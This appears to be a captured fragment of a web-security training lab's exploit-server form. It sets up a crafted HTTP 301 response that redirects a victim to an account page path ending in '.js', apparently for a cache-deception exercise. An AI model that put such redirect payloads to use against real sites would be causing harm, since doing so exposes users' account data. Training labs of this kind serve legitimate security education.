 exploit-0a7900f1049de468800e2f6c01d000d8.exploit-server.net
Browser or Chrome.
Craft a response
URL: https://exploit-0a7900f1049de468800e2f6c01d000d8.exploit-server.net/exploit
HTTPS
File:
/exploit
1
Head:
HTTP/1.1 301 Moved Permanently
Location: https://0ae600f20459e42280d7308a00d000fd.web-security-academy.net/my-account/anything.js
Body:
Hello World!
2
Store View exploit Deliver exploit to victim Access log